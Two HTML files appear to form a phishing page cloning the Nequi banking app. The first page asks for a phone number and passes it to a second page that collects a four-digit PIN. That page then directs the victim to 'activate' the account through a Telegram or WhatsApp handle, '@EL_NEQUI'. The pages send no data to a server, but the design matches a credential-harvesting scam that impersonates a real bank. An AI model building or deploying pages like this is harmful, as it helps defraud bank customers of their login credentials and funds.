
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nequi Clone</title>
    <style>
        /* Estilos generales */
        body {
            margin: 0;
            font-family: 'Roboto', Arial, sans-serif;
            background-color: #2E003E; /* Fondo morado */
            color: #FFFFFF; /* Texto blanco */
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            height: 100vh;
        }

        /* Encabezado */
        header {
            width: 100%;
            padding: 10px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .icon {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .dynamic-key {
            background-color: #4C004F;
            border-radius: 15px;
            padding: 5px 15px;
            display: flex;
            align-items: center;
            gap: 10px;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
        }

        .dynamic-key span {
            font-size: 0.9rem;
        }

        .dynamic-key button {
            background: none;
            border: none;
            color: #FFFFFF;
            font-size: 1rem;
            cursor: pointer;
        }

        /* Logo central */
        .logo {
            margin-top: 50px;
            font-size: 3rem;
            font-weight: bold;
        }

        .logo .pink-dot {
            color: #FF0066;
        }

        /* Formulario */
        .form {
            width: 90%;
            max-width: 400px;
            text-align: center;
        }

        .form input {
            width: 100%;
            padding: 15px;
            margin: 10px 0;
            border: 1px solid #FF0066;
            border-radius: 10px;
            background-color: #3A004F;
            color: #FFFFFF;
            font-size: 1rem;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2);
        }

        .form input::placeholder {
            color: #BBA8C1;
        }

        .form .hint {
            font-size: 0.8rem;
            color: #FF6666;
            margin-bottom: 10px;
        }

        .form button {
            width: 100%;
            padding: 15px;
            background-color: #FF0066;
            color: #FFFFFF;
            border: none;
            border-radius: 10px;
            font-size: 1.2rem;
            cursor: pointer;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.3);
            transition: background-color 0.3s;
        }

        .form button:hover {
            background-color: #E6005C;
        }

        /* Footer */
        footer {
            display: flex;
            justify-content: space-around;
            width: 100%;
            padding: 10px;
            background-color: #3A004F;
            font-size: 0.9rem;
        }

        footer div {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        footer span {
            margin-bottom: 5px;
        }
    </style>
</head>
<body>
    <header>
        <div class="icon">
            <span>❓</span>
            <span>🛡️</span>
        </div>
        <div class="dynamic-key">
            <span>Clave dinámica</span>
            <strong>585367</strong>
            <button>📋</button>
        </div>
    </header>

    <main>
        <div class="logo">
            <span class="pink-dot">•</span>Nequi
        </div>

        <form class="form" onsubmit="handleSubmit(event)">
            <div>
                <input id="phoneNumber" type="text" placeholder="Número de celular" required />
            </div>
            <div class="hint">Escribe porfa el número de tu cel para seguir.</div>
            <button type="submit">Entra</button>
        </form>
        
        <script>
            function handleSubmit(event) {
                event.preventDefault(); // Evita el envío normal del formulario
                const phoneNumber = document.getElementById('phoneNumber').value;
                
                // Guarda el número en localStorage
                localStorage.setItem('phoneNumber', phoneNumber);
                
                // Redirige a la página de clave
                window.location.href = 'clave.html';
            }
        </script>
        
    
    
        
        
        <script>
            function handleSubmit(event) {
                event.preventDefault(); // Evita el envío normal del formulario
                const phoneNumber = document.getElementById('phoneNumber').value;
                
                // Guarda el número en localStorage
                localStorage.setItem('phoneNumber', phoneNumber);
                
                // Redirige a la página de clave
                window.location.href = 'clave.html';
            }
        </script>
        




    
    
    </main>

    <footer>
        <div>
            <span>📱</span>
            <span>Usa tu QR</span>
        </div>
        <div>
            <span>🖧</span>
            <span>Paga en Datáfono</span>
        </div>
        <div>
            <span>by ⚪</span>
        </div>
    </footer>
</body>
</html>
</file>

<file: clave.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pantalla de Clave</title>
    <style>
        /* Estilos generales */
        body {
            margin: 0;
            font-family: 'Roboto', Arial, sans-serif;
            background-color: #390258; /* Fondo morado fuerte y puro */
            color: #FFFFFF;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
        }

        /* Contenedor principal */
        .container {
            text-align: center;
            width: 90%;
            max-width: 400px;
        }

        .title {
            font-size: 1.5rem;
            margin-bottom: 20px;
        }

        .pin-container {
            display: flex;
            justify-content: space-between;
            gap: 10px;
            margin-bottom: 20px;
        }

        .pin-input {
            width: 60px;
            height: 60px;
            border: none;
            border-radius: 8px;
            background-color: #FFFFFF;
            color: #000000;
            font-size: 2rem;
            text-align: center;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
        }

        .pin-input:focus {
            outline: 2px solid #FF0066;
        }

        .hint {
            margin-top: 15px;
            font-size: 0.9rem;
            color: #BBA8C1;
        }

        .button-container {
            margin-top: 30px;
        }

        .num-pad {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin-top: 20px;
        }

        .num-button {
            width: 80px;
            height: 80px;
            background-color: #FFFFFF;
            color: #000000;
            border: none;
            border-radius: 50%;
            font-size: 1.5rem;
            cursor: pointer;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.3);
            transition: background-color 0.3s;
        }

        .num-button:hover {
            background-color: #FF0066;
            color: #FFFFFF;
        }

        button {
            width: 100%;
            padding: 15px;
            background-color: #FF0066;
            color: #FFFFFF;
            border: none;
            border-radius: 10px;
            font-size: 1.2rem;
            cursor: pointer;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.3);
            transition: background-color 0.3s;
        }

        button:hover {
            background-color: #E6005C;
        }

        .message {
            margin-top: 20px;
            font-size: 1rem;
            color: #FFFFFF;
            background-color: #FF0066;
            padding: 10px;
            border-radius: 8px;
            box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.3);
            display: none;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="title">Ingresa tu clave</div>

        <div class="pin-container">
            <input class="pin-input" type="password" maxlength="1" inputmode="numeric" />
            <input class="pin-input" type="password" maxlength="1" inputmode="numeric" />
            <input class="pin-input" type="password" maxlength="1" inputmode="numeric" />
            <input class="pin-input" type="password" maxlength="1" inputmode="numeric" />
        </div>

        <div class="num-pad">
            <button class="num-button" onclick="addDigit(1)">1</button>
            <button class="num-button" onclick="addDigit(2)">2</button>
            <button class="num-button" onclick="addDigit(3)">3</button>
            <button class="num-button" onclick="addDigit(4)">4</button>
            <button class="num-button" onclick="addDigit(5)">5</button>
            <button class="num-button" onclick="addDigit(6)">6</button>
            <button class="num-button" onclick="addDigit(7)">7</button>
            <button class="num-button" onclick="addDigit(8)">8</button>
            <button class="num-button" onclick="addDigit(9)">9</button>
            <button class="num-button" onclick="deleteDigit()">⌫</button>
            <button class="num-button" onclick="addDigit(0)">0</button>
        </div>

        <div class="hint">Por tu seguridad, tu clave estará protegida.</div>

        <div class="button-container">
            <button>Continuar</button>
        </div>

        <div class="message" id="activationMessage">
            Debes activar tu cuenta con <strong>@EL_NEQUI</strong> en Telegram o WhatsApp.
        </div>
    </div>

    <script>
        const pinInputs = document.querySelectorAll('.pin-input');
        const activationMessage = document.getElementById('activationMessage');
        let currentInputIndex = 0;

        function addDigit(digit) {
            if (currentInputIndex < pinInputs.length) {
                pinInputs[currentInputIndex].value = digit;
                currentInputIndex++;

                if (currentInputIndex === pinInputs.length) {
                    showActivationMessage();
                }
            }
        }

        function deleteDigit() {
            if (currentInputIndex > 0) {
                currentInputIndex--;
                pinInputs[currentInputIndex].value = '';
            }
        }

        function showActivationMessage() {
            activationMessage.style.display = 'block';
        }

        pinInputs.forEach((input, index) => {
            input.addEventListener('input', (event) => {
                const value = event.target.value;

                // Si el valor ingresado no es un número, lo borra
                if (!/^[0-9]$/.test(value)) {
                    event.target.value = '';
                    return;
                }

                // Mover el foco al siguiente input
                if (value && index < pinInputs.length - 1) {
                    pinInputs[index + 1].focus();
                } else if (index === pinInputs.length - 1) {
                    showActivationMessage();
                }
            });

            input.addEventListener('keydown', (event) => {
                // Mover el foco al input anterior si se presiona la tecla de retroceso
                if (event.key === 'Backspace' && !event.target.value && index > 0) {
                    pinInputs[index - 1].focus();
                }
            });
        });
    </script>
</body>
</html>
</file>
